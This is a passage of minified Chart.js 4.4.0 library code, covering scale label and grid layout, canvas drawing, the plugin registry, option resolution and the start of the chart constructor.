          (b = a[m] = a[m] || { data: {}, gc: [] }),
          (x = p.lineHeight),
          (_ = y = 0),
          s(g) || n(g))
        ) {
          if (n(g))
            for (d = 0, f = g.length; d < f; ++d)
              (v = g[d]),
                s(v) || n(v) || ((_ = Ce(o, b.data, b.gc, _, v)), (y += x));
        } else (_ = Ce(o, b.data, b.gc, _, g)), (y = x);
        r.push(_), l.push(y), (M = Math.max(_, M)), (w = Math.max(y, w));
      }
      !(function (t, e) {
        u(t, (t) => {
          const i = t.gc,
            s = i.length / 2;
          let n;
          if (s > e) {
            for (n = 0; n < s; ++n) delete t.data[i[n]];
            i.splice(0, s);
          }
        });
      })(a, e);
      const k = r.indexOf(M),
        S = l.indexOf(w),
        P = (t) => ({ width: r[t] || 0, height: l[t] || 0 });
      return {
        first: P(0),
        last: P(e - 1),
        widest: P(k),
        highest: P(S),
        widths: r,
        heights: l,
      };
    }
    getLabelForValue(t) {
      return t;
    }
    getPixelForValue(t, e) {
      return NaN;
    }
    getValueForPixel(t) {}
    getPixelForTick(t) {
      const e = this.ticks;
      return t < 0 || t > e.length - 1
        ? null
        : this.getPixelForValue(e[t].value);
    }
    getPixelForDecimal(t) {
      this._reversePixels && (t = 1 - t);
      const e = this._startPixel + t * this._length;
      return Q(this._alignToPixels ? Ae(this.chart, e, 0) : e);
    }
    getDecimalForPixel(t) {
      const e = (t - this._startPixel) / this._length;
      return this._reversePixels ? 1 - e : e;
    }
    getBasePixel() {
      return this.getPixelForValue(this.getBaseValue());
    }
    getBaseValue() {
      const { min: t, max: e } = this;
      return t < 0 && e < 0 ? e : t > 0 && e > 0 ? t : 0;
    }
    getContext(t) {
      const e = this.ticks || [];
      if (t >= 0 && t < e.length) {
        const i = e[t];
        return (
          i.$context ||
          (i.$context = (function (t, e, i) {
            return Ci(t, { tick: i, index: e, type: "tick" });
          })(this.getContext(), t, i))
        );
      }
      return (
        this.$context ||
        (this.$context = Ci(this.chart.getContext(), {
          scale: this,
          type: "scale",
        }))
      );
    }
    _tickSize() {
      const t = this.options.ticks,
        e = $(this.labelRotation),
        i = Math.abs(Math.cos(e)),
        s = Math.abs(Math.sin(e)),
        n = this._getLabelSizes(),
        o = t.autoSkipPadding || 0,
        a = n ? n.widest.width + o : 0,
        r = n ? n.highest.height + o : 0;
      return this.isHorizontal()
        ? r * i > a * s
          ? a / i
          : r / s
        : r * s < a * i
        ? r / i
        : a / s;
    }
    _isVisible() {
      const t = this.options.display;
      return "auto" !== t ? !!t : this.getMatchingVisibleMetas().length > 0;
    }
    _computeGridLineItems(t) {
      const e = this.axis,
        i = this.chart,
        s = this.options,
        { grid: n, position: a, border: r } = s,
        h = n.offset,
        c = this.isHorizontal(),
        d = this.ticks.length + (h ? 1 : 0),
        u = Ks(n),
        f = [],
        g = r.setContext(this.getContext()),
        p = g.display ? g.width : 0,
        m = p / 2,
        b = function (t) {
          return Ae(i, t, p);
        };
      let x, _, y, v, M, w, k, S, P, D, C, O;
      if ("top" === a)
        (x = b(this.bottom)),
          (w = this.bottom - u),
          (S = x - m),
          (D = b(t.top) + m),
          (O = t.bottom);
      else if ("bottom" === a)
        (x = b(this.top)),
          (D = t.top),
          (O = b(t.bottom) - m),
          (w = x + m),
          (S = this.top + u);
      else if ("left" === a)
        (x = b(this.right)),
          (M = this.right - u),
          (k = x - m),
          (P = b(t.left) + m),
          (C = t.right);
      else if ("right" === a)
        (x = b(this.left)),
          (P = t.left),
          (C = b(t.right) - m),
          (M = x + m),
          (k = this.left + u);
      else if ("x" === e) {
        if ("center" === a) x = b((t.top + t.bottom) / 2 + 0.5);
        else if (o(a)) {
          const t = Object.keys(a)[0],
            e = a[t];
          x = b(this.chart.scales[t].getPixelForValue(e));
        }
        (D = t.top), (O = t.bottom), (w = x + m), (S = w + u);
      } else if ("y" === e) {
        if ("center" === a) x = b((t.left + t.right) / 2);
        else if (o(a)) {
          const t = Object.keys(a)[0],
            e = a[t];
          x = b(this.chart.scales[t].getPixelForValue(e));
        }
        (M = x - m), (k = M - u), (P = t.left), (C = t.right);
      }
      const A = l(s.ticks.maxTicksLimit, d),
        T = Math.max(1, Math.ceil(d / A));
      for (_ = 0; _ < d; _ += T) {
        const t = this.getContext(_),
          e = n.setContext(t),
          s = r.setContext(t),
          o = e.lineWidth,
          a = e.color,
          l = s.dash || [],
          d = s.dashOffset,
          u = e.tickWidth,
          g = e.tickColor,
          p = e.tickBorderDash || [],
          m = e.tickBorderDashOffset;
        (y = qs(this, _, h)),
          void 0 !== y &&
            ((v = Ae(i, y, o)),
            c ? (M = k = P = C = v) : (w = S = D = O = v),
            f.push({
              tx1: M,
              ty1: w,
              tx2: k,
              ty2: S,
              x1: P,
              y1: D,
              x2: C,
              y2: O,
              width: o,
              color: a,
              borderDash: l,
              borderDashOffset: d,
              tickWidth: u,
              tickColor: g,
              tickBorderDash: p,
              tickBorderDashOffset: m,
            }));
      }
      return (this._ticksLength = d), (this._borderValue = x), f;
    }
    _computeLabelItems(t) {
      const e = this.axis,
        i = this.options,
        { position: s, ticks: a } = i,
        r = this.isHorizontal(),
        l = this.ticks,
        { align: h, crossAlign: c, padding: d, mirror: u } = a,
        f = Ks(i.grid),
        g = f + d,
        p = u ? -d : g,
        m = -$(this.labelRotation),
        b = [];
      let x,
        _,
        y,
        v,
        M,
        w,
        k,
        S,
        P,
        D,
        C,
        O,
        A = "middle";
      if ("top" === s)
        (w = this.bottom - p), (k = this._getXAxisLabelAlignment());
      else if ("bottom" === s)
        (w = this.top + p), (k = this._getXAxisLabelAlignment());
      else if ("left" === s) {
        const t = this._getYAxisLabelAlignment(f);
        (k = t.textAlign), (M = t.x);
      } else if ("right" === s) {
        const t = this._getYAxisLabelAlignment(f);
        (k = t.textAlign), (M = t.x);
      } else if ("x" === e) {
        if ("center" === s) w = (t.top + t.bottom) / 2 + g;
        else if (o(s)) {
          const t = Object.keys(s)[0],
            e = s[t];
          w = this.chart.scales[t].getPixelForValue(e) + g;
        }
        k = this._getXAxisLabelAlignment();
      } else if ("y" === e) {
        if ("center" === s) M = (t.left + t.right) / 2 - g;
        else if (o(s)) {
          const t = Object.keys(s)[0],
            e = s[t];
          M = this.chart.scales[t].getPixelForValue(e);
        }
        k = this._getYAxisLabelAlignment(f).textAlign;
      }
      "y" === e &&
        ("start" === h ? (A = "top") : "end" === h && (A = "bottom"));
      const T = this._getLabelSizes();
      for (x = 0, _ = l.length; x < _; ++x) {
        (y = l[x]), (v = y.label);
        const t = a.setContext(this.getContext(x));
        (S = this.getPixelForTick(x) + a.labelOffset),
          (P = this._resolveTickFontOptions(x)),
          (D = P.lineHeight),
          (C = n(v) ? v.length : 1);
        const e = C / 2,
          i = t.color,
          o = t.textStrokeColor,
          h = t.textStrokeWidth;
        let d,
          f = k;
        if (
          (r
            ? ((M = S),
              "inner" === k &&
                (f =
                  x === _ - 1
                    ? this.options.reverse
                      ? "left"
                      : "right"
                    : 0 === x
                    ? this.options.reverse
                      ? "right"
                      : "left"
                    : "center"),
              (O =
                "top" === s
                  ? "near" === c || 0 !== m
                    ? -C * D + D / 2
                    : "center" === c
                    ? -T.highest.height / 2 - e * D + D
                    : -T.highest.height + D / 2
                  : "near" === c || 0 !== m
                  ? D / 2
                  : "center" === c
                  ? T.highest.height / 2 - e * D
                  : T.highest.height - C * D),
              u && (O *= -1),
              0 === m || t.showLabelBackdrop || (M += (D / 2) * Math.sin(m)))
            : ((w = S), (O = ((1 - C) * D) / 2)),
          t.showLabelBackdrop)
        ) {
          const e = ki(t.backdropPadding),
            i = T.heights[x],
            s = T.widths[x];
          let n = O - e.top,
            o = 0 - e.left;
          switch (A) {
            case "middle":
              n -= i / 2;
              break;
            case "bottom":
              n -= i;
          }
          switch (k) {
            case "center":
              o -= s / 2;
              break;
            case "right":
              o -= s;
          }
          d = {
            left: o,
            top: n,
            width: s + e.width,
            height: i + e.height,
            color: t.backdropColor,
          };
        }
        b.push({
          label: v,
          font: P,
          textOffset: O,
          options: {
            rotation: m,
            color: i,
            strokeColor: o,
            strokeWidth: h,
            textAlign: f,
            textBaseline: A,
            translation: [M, w],
            backdrop: d,
          },
        });
      }
      return b;
    }
    _getXAxisLabelAlignment() {
      const { position: t, ticks: e } = this.options;
      if (-$(this.labelRotation)) return "top" === t ? "left" : "right";
      let i = "center";
      return (
        "start" === e.align
          ? (i = "left")
          : "end" === e.align
          ? (i = "right")
          : "inner" === e.align && (i = "inner"),
        i
      );
    }
    _getYAxisLabelAlignment(t) {
      const {
          position: e,
          ticks: { crossAlign: i, mirror: s, padding: n },
        } = this.options,
        o = t + n,
        a = this._getLabelSizes().widest.width;
      let r, l;
      return (
        "left" === e
          ? s
            ? ((l = this.right + n),
              "near" === i
                ? (r = "left")
                : "center" === i
                ? ((r = "center"), (l += a / 2))
                : ((r = "right"), (l += a)))
            : ((l = this.right - o),
              "near" === i
                ? (r = "right")
                : "center" === i
                ? ((r = "center"), (l -= a / 2))
                : ((r = "left"), (l = this.left)))
          : "right" === e
          ? s
            ? ((l = this.left + n),
              "near" === i
                ? (r = "right")
                : "center" === i
                ? ((r = "center"), (l -= a / 2))
                : ((r = "left"), (l -= a)))
            : ((l = this.left + o),
              "near" === i
                ? (r = "left")
                : "center" === i
                ? ((r = "center"), (l += a / 2))
                : ((r = "right"), (l = this.right)))
          : (r = "right"),
        { textAlign: r, x: l }
      );
    }
    _computeLabelArea() {
      if (this.options.ticks.mirror) return;
      const t = this.chart,
        e = this.options.position;
      return "left" === e || "right" === e
        ? { top: 0, left: this.left, bottom: t.height, right: this.right }
        : "top" === e || "bottom" === e
        ? { top: this.top, left: 0, bottom: this.bottom, right: t.width }
        : void 0;
    }
    drawBackground() {
      const {
        ctx: t,
        options: { backgroundColor: e },
        left: i,
        top: s,
        width: n,
        height: o,
      } = this;
      e && (t.save(), (t.fillStyle = e), t.fillRect(i, s, n, o), t.restore());
    }
    getLineWidthForValue(t) {
      const e = this.options.grid;
      if (!this._isVisible() || !e.display) return 0;
      const i = this.ticks.findIndex((e) => e.value === t);
      if (i >= 0) {
        return e.setContext(this.getContext(i)).lineWidth;
      }
      return 0;
    }
    drawGrid(t) {
      const e = this.options.grid,
        i = this.ctx,
        s =
          this._gridLineItems ||
          (this._gridLineItems = this._computeGridLineItems(t));
      let n, o;
      const a = (t, e, s) => {
        s.width &&
          s.color &&
          (i.save(),
          (i.lineWidth = s.width),
          (i.strokeStyle = s.color),
          i.setLineDash(s.borderDash || []),
          (i.lineDashOffset = s.borderDashOffset),
          i.beginPath(),
          i.moveTo(t.x, t.y),
          i.lineTo(e.x, e.y),
          i.stroke(),
          i.restore());
      };
      if (e.display)
        for (n = 0, o = s.length; n < o; ++n) {
          const t = s[n];
          e.drawOnChartArea && a({ x: t.x1, y: t.y1 }, { x: t.x2, y: t.y2 }, t),
            e.drawTicks &&
              a(
                { x: t.tx1, y: t.ty1 },
                { x: t.tx2, y: t.ty2 },
                {
                  color: t.tickColor,
                  width: t.tickWidth,
                  borderDash: t.tickBorderDash,
                  borderDashOffset: t.tickBorderDashOffset,
                }
              );
        }
    }
    drawBorder() {
      const {
          chart: t,
          ctx: e,
          options: { border: i, grid: s },
        } = this,
        n = i.setContext(this.getContext()),
        o = i.display ? n.width : 0;
      if (!o) return;
      const a = s.setContext(this.getContext(0)).lineWidth,
        r = this._borderValue;
      let l, h, c, d;
      this.isHorizontal()
        ? ((l = Ae(t, this.left, o) - o / 2),
          (h = Ae(t, this.right, a) + a / 2),
          (c = d = r))
        : ((c = Ae(t, this.top, o) - o / 2),
          (d = Ae(t, this.bottom, a) + a / 2),
          (l = h = r)),
        e.save(),
        (e.lineWidth = n.width),
        (e.strokeStyle = n.color),
        e.beginPath(),
        e.moveTo(l, c),
        e.lineTo(h, d),
        e.stroke(),
        e.restore();
    }
    drawLabels(t) {
      if (!this.options.ticks.display) return;
      const e = this.ctx,
        i = this._computeLabelArea();
      i && Ie(e, i);
      const s = this.getLabelItems(t);
      for (const t of s) {
        const i = t.options,
          s = t.font;
        Ne(e, t.label, 0, t.textOffset, s, i);
      }
      i && ze(e);
    }
    drawTitle() {
      const {
        ctx: t,
        options: { position: e, title: i, reverse: s },
      } = this;
      if (!i.display) return;
      const a = Si(i.font),
        r = ki(i.padding),
        l = i.align;
      let h = a.lineHeight / 2;
      "bottom" === e || "center" === e || o(e)
        ? ((h += r.bottom),
          n(i.text) && (h += a.lineHeight * (i.text.length - 1)))
        : (h += r.top);
      const {
        titleX: c,
        titleY: d,
        maxWidth: u,
        rotation: f,
      } = (function (t, e, i, s) {
        const { top: n, left: a, bottom: r, right: l, chart: h } = t,
          { chartArea: c, scales: d } = h;
        let u,
          f,
          g,
          p = 0;
        const m = r - n,
          b = l - a;
        if (t.isHorizontal()) {
          if (((f = ft(s, a, l)), o(i))) {
            const t = Object.keys(i)[0],
              s = i[t];
            g = d[t].getPixelForValue(s) + m - e;
          } else
            g = "center" === i ? (c.bottom + c.top) / 2 + m - e : Ys(t, i, e);
          u = l - a;
        } else {
          if (o(i)) {
            const t = Object.keys(i)[0],
              s = i[t];
            f = d[t].getPixelForValue(s) - b + e;
          } else
            f = "center" === i ? (c.left + c.right) / 2 - b + e : Ys(t, i, e);
          (g = ft(s, r, n)), (p = "left" === i ? -E : E);
        }
        return { titleX: f, titleY: g, maxWidth: u, rotation: p };
      })(this, h, e, l);
      Ne(t, i.text, 0, 0, a, {
        color: i.color,
        maxWidth: u,
        rotation: f,
        textAlign: Zs(l, e, s),
        textBaseline: "middle",
        translation: [c, d],
      });
    }
    draw(t) {
      this._isVisible() &&
        (this.drawBackground(),
        this.drawGrid(t),
        this.drawBorder(),
        this.drawTitle(),
        this.drawLabels(t));
    }
    _layers() {
      const t = this.options,
        e = (t.ticks && t.ticks.z) || 0,
        i = l(t.grid && t.grid.z, -1),
        s = l(t.border && t.border.z, 0);
      return this._isVisible() && this.draw === Js.prototype.draw
        ? [
            {
              z: i,
              draw: (t) => {
                this.drawBackground(), this.drawGrid(t), this.drawTitle();
              },
            },
            {
              z: s,
              draw: () => {
                this.drawBorder();
              },
            },
            {
              z: e,
              draw: (t) => {
                this.drawLabels(t);
              },
            },
          ]
        : [
            {
              z: e,
              draw: (t) => {
                this.draw(t);
              },
            },
          ];
    }
    getMatchingVisibleMetas(t) {
      const e = this.chart.getSortedVisibleDatasetMetas(),
        i = this.axis + "AxisID",
        s = [];
      let n, o;
      for (n = 0, o = e.length; n < o; ++n) {
        const o = e[n];
        o[i] !== this.id || (t && o.type !== t) || s.push(o);
      }
      return s;
    }
    _resolveTickFontOptions(t) {
      return Si(this.options.ticks.setContext(this.getContext(t)).font);
    }
    _maxDigits() {
      const t = this._resolveTickFontOptions(0).lineHeight;
      return (this.isHorizontal() ? this.width : this.height) / t;
    }
  }
  class Qs {
    constructor(t, e, i) {
      (this.type = t),
        (this.scope = e),
        (this.override = i),
        (this.items = Object.create(null));
    }
    isForType(t) {
      return Object.prototype.isPrototypeOf.call(
        this.type.prototype,
        t.prototype
      );
    }
    register(t) {
      const e = Object.getPrototypeOf(t);
      let i;
      (function (t) {
        return "id" in t && "defaults" in t;
      })(e) && (i = this.register(e));
      const s = this.items,
        n = t.id,
        o = this.scope + "." + n;
      if (!n) throw new Error("class does not have id: " + t);
      return (
        n in s ||
          ((s[n] = t),
          (function (t, e, i) {
            const s = b(Object.create(null), [
              i ? ue.get(i) : {},
              ue.get(e),
              t.defaults,
            ]);
            ue.set(e, s),
              t.defaultRoutes &&
                (function (t, e) {
                  Object.keys(e).forEach((i) => {
                    const s = i.split("."),
                      n = s.pop(),
                      o = [t].concat(s).join("."),
                      a = e[i].split("."),
                      r = a.pop(),
                      l = a.join(".");
                    ue.route(o, n, l, r);
                  });
                })(e, t.defaultRoutes);
            t.descriptors && ue.describe(e, t.descriptors);
          })(t, o, i),
          this.override && ue.override(t.id, t.overrides)),
        o
      );
    }
    get(t) {
      return this.items[t];
    }
    unregister(t) {
      const e = this.items,
        i = t.id,
        s = this.scope;
      i in e && delete e[i],
        s && i in ue[s] && (delete ue[s][i], this.override && delete re[i]);
    }
  }
  class tn {
    constructor() {
      (this.controllers = new Qs(Ns, "datasets", !0)),
        (this.elements = new Qs(Hs, "elements")),
        (this.plugins = new Qs(Object, "plugins")),
        (this.scales = new Qs(Js, "scales")),
        (this._typedRegistries = [
          this.controllers,
          this.scales,
          this.elements,
        ]);
    }
    add(...t) {
      this._each("register", t);
    }
    remove(...t) {
      this._each("unregister", t);
    }
    addControllers(...t) {
      this._each("register", t, this.controllers);
    }
    addElements(...t) {
      this._each("register", t, this.elements);
    }
    addPlugins(...t) {
      this._each("register", t, this.plugins);
    }
    addScales(...t) {
      this._each("register", t, this.scales);
    }
    getController(t) {
      return this._get(t, this.controllers, "controller");
    }
    getElement(t) {
      return this._get(t, this.elements, "element");
    }
    getPlugin(t) {
      return this._get(t, this.plugins, "plugin");
    }
    getScale(t) {
      return this._get(t, this.scales, "scale");
    }
    removeControllers(...t) {
      this._each("unregister", t, this.controllers);
    }
    removeElements(...t) {
      this._each("unregister", t, this.elements);
    }
    removePlugins(...t) {
      this._each("unregister", t, this.plugins);
    }
    removeScales(...t) {
      this._each("unregister", t, this.scales);
    }
    _each(t, e, i) {
      [...e].forEach((e) => {
        const s = i || this._getRegistryForType(e);
        i || s.isForType(e) || (s === this.plugins && e.id)
          ? this._exec(t, s, e)
          : u(e, (e) => {
              const s = i || this._getRegistryForType(e);
              this._exec(t, s, e);
            });
      });
    }
    _exec(t, e, i) {
      const s = w(t);
      d(i["before" + s], [], i), e[t](i), d(i["after" + s], [], i);
    }
    _getRegistryForType(t) {
      for (let e = 0; e < this._typedRegistries.length; e++) {
        const i = this._typedRegistries[e];
        if (i.isForType(t)) return i;
      }
      return this.plugins;
    }
    _get(t, e, i) {
      const s = e.get(t);
      if (void 0 === s)
        throw new Error('"' + t + '" is not a registered ' + i + ".");
      return s;
    }
  }
  var en = new tn();
  class sn {
    constructor() {
      this._init = [];
    }
    notify(t, e, i, s) {
      "beforeInit" === e &&
        ((this._init = this._createDescriptors(t, !0)),
        this._notify(this._init, t, "install"));
      const n = s ? this._descriptors(t).filter(s) : this._descriptors(t),
        o = this._notify(n, t, e, i);
      return (
        "afterDestroy" === e &&
          (this._notify(n, t, "stop"),
          this._notify(this._init, t, "uninstall")),
        o
      );
    }
    _notify(t, e, i, s) {
      s = s || {};
      for (const n of t) {
        const t = n.plugin;
        if (!1 === d(t[i], [e, s, n.options], t) && s.cancelable) return !1;
      }
      return !0;
    }
    invalidate() {
      s(this._cache) ||
        ((this._oldCache = this._cache), (this._cache = void 0));
    }
    _descriptors(t) {
      if (this._cache) return this._cache;
      const e = (this._cache = this._createDescriptors(t));
      return this._notifyStateChanges(t), e;
    }
    _createDescriptors(t, e) {
      const i = t && t.config,
        s = l(i.options && i.options.plugins, {}),
        n = (function (t) {
          const e = {},
            i = [],
            s = Object.keys(en.plugins.items);
          for (let t = 0; t < s.length; t++) i.push(en.getPlugin(s[t]));
          const n = t.plugins || [];
          for (let t = 0; t < n.length; t++) {
            const s = n[t];
            -1 === i.indexOf(s) && (i.push(s), (e[s.id] = !0));
          }
          return { plugins: i, localIds: e };
        })(i);
      return !1 !== s || e
        ? (function (t, { plugins: e, localIds: i }, s, n) {
            const o = [],
              a = t.getContext();
            for (const r of e) {
              const e = r.id,
                l = nn(s[e], n);
              null !== l &&
                o.push({
                  plugin: r,
                  options: on(t.config, { plugin: r, local: i[e] }, l, a),
                });
            }
            return o;
          })(t, n, s, e)
        : [];
    }
    _notifyStateChanges(t) {
      const e = this._oldCache || [],
        i = this._cache,
        s = (t, e) =>
          t.filter((t) => !e.some((e) => t.plugin.id === e.plugin.id));
      this._notify(s(e, i), t, "stop"), this._notify(s(i, e), t, "start");
    }
  }
  function nn(t, e) {
    return e || !1 !== t ? (!0 === t ? {} : t) : null;
  }
  function on(t, { plugin: e, local: i }, s, n) {
    const o = t.pluginScopeKeys(e),
      a = t.getOptionScopes(s, o);
    return (
      i && e.defaults && a.push(e.defaults),
      t.createResolver(a, n, [""], {
        scriptable: !1,
        indexable: !1,
        allKeys: !0,
      })
    );
  }
  function an(t, e) {
    const i = ue.datasets[t] || {};
    return (
      ((e.datasets || {})[t] || {}).indexAxis ||
      e.indexAxis ||
      i.indexAxis ||
      "x"
    );
  }
  function rn(t) {
    if ("x" === t || "y" === t || "r" === t) return t;
  }
  function ln(t, ...e) {
    if (rn(t)) return t;
    for (const s of e) {
      const e =
        s.axis ||
        ("top" === (i = s.position) || "bottom" === i
          ? "x"
          : "left" === i || "right" === i
          ? "y"
          : void 0) ||
        (t.length > 1 && rn(t[0].toLowerCase()));
      if (e) return e;
    }
    var i;
    throw new Error(
      `Cannot determine type of '${t}' axis. Please provide 'axis' or 'position' option.`
    );
  }
  function hn(t, e, i) {
    if (i[e + "AxisID"] === t) return { axis: e };
  }
  function cn(t, e) {
    const i = re[t.type] || { scales: {} },
      s = e.scales || {},
      n = an(t.type, e),
      a = Object.create(null);
    return (
      Object.keys(s).forEach((e) => {
        const r = s[e];
        if (!o(r))
          return console.error(`Invalid scale configuration for scale: ${e}`);
        if (r._proxy)
          return console.warn(
            `Ignoring resolver passed as options for scale: ${e}`
          );
        const l = ln(
            e,
            r,
            (function (t, e) {
              if (e.data && e.data.datasets) {
                const i = e.data.datasets.filter(
                  (e) => e.xAxisID === t || e.yAxisID === t
                );
                if (i.length) return hn(t, "x", i[0]) || hn(t, "y", i[0]);
              }
              return {};
            })(e, t),
            ue.scales[r.type]
          ),
          h = (function (t, e) {
            return t === e ? "_index_" : "_value_";
          })(l, n),
          c = i.scales || {};
        a[e] = x(Object.create(null), [{ axis: l }, r, c[l], c[h]]);
      }),
      t.data.datasets.forEach((i) => {
        const n = i.type || t.type,
          o = i.indexAxis || an(n, e),
          r = (re[n] || {}).scales || {};
        Object.keys(r).forEach((t) => {
          const e = (function (t, e) {
              let i = t;
              return (
                "_index_" === t
                  ? (i = e)
                  : "_value_" === t && (i = "x" === e ? "y" : "x"),
                i
              );
            })(t, o),
            n = i[e + "AxisID"] || e;
          (a[n] = a[n] || Object.create(null)),
            x(a[n], [{ axis: e }, s[n], r[t]]);
        });
      }),
      Object.keys(a).forEach((t) => {
        const e = a[t];
        x(e, [ue.scales[e.type], ue.scale]);
      }),
      a
    );
  }
  function dn(t) {
    const e = t.options || (t.options = {});
    (e.plugins = l(e.plugins, {})), (e.scales = cn(t, e));
  }
  function un(t) {
    return (
      ((t = t || {}).datasets = t.datasets || []),
      (t.labels = t.labels || []),
      t
    );
  }
  const fn = new Map(),
    gn = new Set();
  function pn(t, e) {
    let i = fn.get(t);
    return i || ((i = e()), fn.set(t, i), gn.add(i)), i;
  }
  const mn = (t, e, i) => {
    const s = M(e, i);
    void 0 !== s && t.add(s);
  };
  class bn {
    constructor(t) {
      (this._config = (function (t) {
        return ((t = t || {}).data = un(t.data)), dn(t), t;
      })(t)),
        (this._scopeCache = new Map()),
        (this._resolverCache = new Map());
    }
    get platform() {
      return this._config.platform;
    }
    get type() {
      return this._config.type;
    }
    set type(t) {
      this._config.type = t;
    }
    get data() {
      return this._config.data;
    }
    set data(t) {
      this._config.data = un(t);
    }
    get options() {
      return this._config.options;
    }
    set options(t) {
      this._config.options = t;
    }
    get plugins() {
      return this._config.plugins;
    }
    update() {
      const t = this._config;
      this.clearCache(), dn(t);
    }
    clearCache() {
      this._scopeCache.clear(), this._resolverCache.clear();
    }
    datasetScopeKeys(t) {
      return pn(t, () => [[`datasets.${t}`, ""]]);
    }
    datasetAnimationScopeKeys(t, e) {
      return pn(`${t}.transition.${e}`, () => [
        [`datasets.${t}.transitions.${e}`, `transitions.${e}`],
        [`datasets.${t}`, ""],
      ]);
    }
    datasetElementScopeKeys(t, e) {
      return pn(`${t}-${e}`, () => [
        [`datasets.${t}.elements.${e}`, `datasets.${t}`, `elements.${e}`, ""],
      ]);
    }
    pluginScopeKeys(t) {
      const e = t.id;
      return pn(`${this.type}-plugin-${e}`, () => [
        [`plugins.${e}`, ...(t.additionalOptionScopes || [])],
      ]);
    }
    _cachedScopes(t, e) {
      const i = this._scopeCache;
      let s = i.get(t);
      return (s && !e) || ((s = new Map()), i.set(t, s)), s;
    }
    getOptionScopes(t, e, i) {
      const { options: s, type: n } = this,
        o = this._cachedScopes(t, i),
        a = o.get(e);
      if (a) return a;
      const r = new Set();
      e.forEach((e) => {
        t && (r.add(t), e.forEach((e) => mn(r, t, e))),
          e.forEach((t) => mn(r, s, t)),
          e.forEach((t) => mn(r, re[n] || {}, t)),
          e.forEach((t) => mn(r, ue, t)),
          e.forEach((t) => mn(r, le, t));
      });
      const l = Array.from(r);
      return (
        0 === l.length && l.push(Object.create(null)),
        gn.has(e) && o.set(e, l),
        l
      );
    }
    chartOptionScopes() {
      const { options: t, type: e } = this;
      return [t, re[e] || {}, ue.datasets[e] || {}, { type: e }, ue, le];
    }
    resolveNamedOptions(t, e, i, s = [""]) {
      const o = { $shared: !0 },
        { resolver: a, subPrefixes: r } = xn(this._resolverCache, t, s);
      let l = a;
      if (
        (function (t, e) {
          const { isScriptable: i, isIndexable: s } = Ye(t);
          for (const o of e) {
            const e = i(o),
              a = s(o),
              r = (a || e) && t[o];
            if ((e && (S(r) || _n(r))) || (a && n(r))) return !0;
          }
          return !1;
        })(a, e)
      ) {
        o.$shared = !1;
        l = $e(a, (i = S(i) ? i() : i), this.createResolver(t, i, r));
      }
      for (const t of e) o[t] = l[t];
      return o;
    }
    createResolver(t, e, i = [""], s) {
      const { resolver: n } = xn(this._resolverCache, t, i);
      return o(e) ? $e(n, e, void 0, s) : n;
    }
  }
  function xn(t, e, i) {
    let s = t.get(e);
    s || ((s = new Map()), t.set(e, s));
    const n = i.join();
    let o = s.get(n);
    if (!o) {
      (o = {
        resolver: je(e, i),
        subPrefixes: i.filter((t) => !t.toLowerCase().includes("hover")),
      }),
        s.set(n, o);
    }
    return o;
  }
  const _n = (t) =>
    o(t) && Object.getOwnPropertyNames(t).reduce((e, i) => e || S(t[i]), !1);
  const yn = ["top", "bottom", "left", "right", "chartArea"];
  function vn(t, e) {
    return "top" === t || "bottom" === t || (-1 === yn.indexOf(t) && "x" === e);
  }
  function Mn(t, e) {
    return function (i, s) {
      return i[t] === s[t] ? i[e] - s[e] : i[t] - s[t];
    };
  }
  function wn(t) {
    const e = t.chart,
      i = e.options.animation;
    e.notifyPlugins("afterRender"), d(i && i.onComplete, [t], e);
  }
  function kn(t) {
    const e = t.chart,
      i = e.options.animation;
    d(i && i.onProgress, [t], e);
  }
  function Sn(t) {
    return (
      fe() && "string" == typeof t
        ? (t = document.getElementById(t))
        : t && t.length && (t = t[0]),
      t && t.canvas && (t = t.canvas),
      t
    );
  }
  const Pn = {},
    Dn = (t) => {
      const e = Sn(t);
      return Object.values(Pn)
        .filter((t) => t.canvas === e)
        .pop();
    };
  function Cn(t, e, i) {
    const s = Object.keys(t);
    for (const n of s) {
      const s = +n;
      if (s >= e) {
        const o = t[n];
        delete t[n], (i > 0 || s > e) && (t[s + i] = o);
      }
    }
  }
  function On(t, e, i) {
    return t.options.clip ? t[i] : e[i];
  }
  class An {
    static defaults = ue;
    static instances = Pn;
    static overrides = re;
    static registry = en;
    static version = "4.4.0";
    static getChart = Dn;
    static register(...t) {
      en.add(...t), Tn();
    }
    static unregister(...t) {
      en.remove(...t), Tn();
    }
    constructor(t, e) {
      const s = (this.config = new bn(e)),
        n = Sn(t),
        o = Dn(n);
      if (o)
        throw new Error(
          "Canvas is already in use. Chart with ID '" +
            o.id +
            "' must be destroyed before the canvas with ID '" +
            o.canvas.id +
            "' can be reused."
        );
      const a = s.createResolver(s.chartOptionScopes(), this.getContext());
      (this.platform = new (s.platform || ks(n))()),
        this.platform.updateConfig(s);
      const r = this.platform.acquireContext(n, a.aspectRatio),
        l = r && r.canvas,
        h = l && l.height,
        c = l && l.width;
      (this.id = i()),
        (this.ctx = r),
        (this.canvas = l),
        (this.width = c),
        (this.height = h),
        (this._options = a),
        (this._aspectRatio = this.aspectRatio),
        (this._layers = []),
        (this._metasets = []),
        (this._stacks = void 0),
        (this.boxes = []),
        (this.currentDevicePixelRatio = void 0),
        (this.chartArea = void 0),
        (this._active = []),
        (this._lastEvent = void 0),
        (this._listeners = {}),
        (this._responsiveListeners = void 0),
        (this._sortedMetasets = []),
        (this.scales = {}),
        (this._plugins = new sn()),
        (this.$proxies = {}),
        (this._hiddenIndices = {}),
        (this.attached = !1),
        (this._animationsDisabled = void 0),
        (this.$context = void 0),
        (this._doResize = dt((t) => this.update(t), a.resizeDelay || 0)),
        (this._dataChanges = []),
        (Pn[this.id] = this),
        r && l
          ? (xt.listen(this, "complete", wn),
            xt.listen(this, "progress", kn),
            this._initialize(),
            this.attached && this.update())
          : console.error(
              "Failed to create chart: can't acquire context from the given item"
            );
    }
    get aspectRatio() {
      const {
        options: { aspectRatio: t, maintainAspectRatio: e },
        width: i,
        height: n,
        _aspectRatio: o,
      } = this;
      return s(t) ? (e && o ? o : n ? i / n : null) : t;
    }
    get data() {
      return this.config.data;
    }
    set data(t) {
      this.config.data = t;
    }
    get options() {
      return this._options;
    }
    set options(t) {
      this.config.options = t;
    }
    get registry() {
      return en;
    }
    _initialize() {
      return (
        this.notifyPlugins("beforeInit"),
        this.options.responsive
          ? this.resize()
          : ke(this, this.options.devicePixelRatio),
        this.bindEvents(),
        this.notifyPlugins("afterInit"),
        this
      );
    }
    clear() {
      return Te(this.canvas, this.ctx), this;
    }
    stop() {
      return xt.stop(this), this;
    }
    resize(t, e) {
      xt.running(this)
        ? (this._resizeBeforeDraw = { width: t, height: e })
        : this._resize(t, e);
    }
    _resize(t, e) {
      const i = this.options,
